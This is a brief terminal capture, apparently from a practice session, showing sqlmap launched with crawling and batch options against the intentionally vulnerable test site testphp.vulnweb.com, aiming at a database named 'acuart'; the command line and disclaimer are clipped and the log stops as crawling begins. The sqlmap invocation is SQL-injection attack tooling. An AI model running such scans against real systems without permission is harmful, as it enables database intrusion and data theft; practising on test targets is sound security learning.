 ┌──(tisha㉿tishadankhara)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com --crawl 2 --batch --thread 3 -D acuart -
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
bility to obey all applicable local, state and federal laws. Developers assume no
or damage caused by this program
[*] starting @ 17:58:39 /2024-12-23/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[17:58:39] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[17:58:39] [INFO] searching for links with depth 1